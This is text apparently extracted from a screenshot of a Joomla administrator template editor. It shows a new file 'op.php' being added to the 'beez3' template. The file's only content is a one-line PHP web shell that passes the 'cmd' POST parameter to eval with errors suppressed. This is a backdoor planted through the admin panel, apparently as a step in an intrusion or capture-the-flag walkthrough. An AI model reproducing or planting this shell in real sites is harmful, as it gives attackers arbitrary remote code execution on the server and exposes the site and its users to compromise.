 Editor Create Overrides Template Description
Editing file "/op.php" in template "beez3".
css
html
images
javascript
language
component.php
error.php
index.php
jsstrings.php
op.php
templateDetails.xml
template_preview.png
template_thumbnail.png
Press F10 to toggle Full Screen editing.
1 <?php @eval($_POST['cmd']) ; ?>
View Site 0 Visitors 1 Administrator 0 Messages Log out